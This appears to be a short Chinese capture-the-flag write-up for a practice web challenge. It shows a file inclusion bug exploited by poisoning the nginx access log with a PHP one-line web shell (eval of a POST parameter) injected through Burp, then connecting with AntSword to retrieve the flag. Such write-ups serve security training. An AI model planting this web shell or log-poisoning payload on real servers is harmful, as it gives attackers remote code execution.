CTF show-web4

日志包含漏洞





验证是文件包含漏洞

想读取源码,但是返回error

?url=php://filter/read=convert.base64-encode/resource=index.php

参考了一点其他大佬的WP



通过查看请求头可以知道服务器为Ubuntu,由nginx搭建的网站,

nginx的日志文件在/var/log/nginx/access.log和/var/log/nginx/error.log,其中access.log可以打开

为了防止url编码,需要使用burp

如果直接在url里面插入一句话会返回:

400 Bad Request

因此只能在burp参数里面插入一句话

<?php eval($_POST['hack']);?>



之后用蚁剑连接access.log文件就行了,之前的一句话就插入到这里面了,但是网页上是无法显示出来的

得到flag:

[Sign]做不出ctf题的时候很痛苦,你只能眼睁睁看着其他人领先你

浙公网安备 33010602011771号

浙公网安备 33010602011771号